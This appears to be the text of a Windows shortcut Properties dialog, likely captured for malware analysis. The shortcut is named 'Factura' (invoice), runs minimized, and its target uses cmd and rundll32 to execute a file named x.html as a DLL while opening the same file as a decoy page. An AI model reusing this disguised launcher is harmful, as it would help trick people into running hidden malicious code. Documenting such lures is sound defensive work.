 Factura Properties
General Shortcut Options Font Layout Colors Terminal Details
Factura
Target type: File
Target location:
Target: %comspec% /c start rundll32.exe x.html,s & start x.html
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply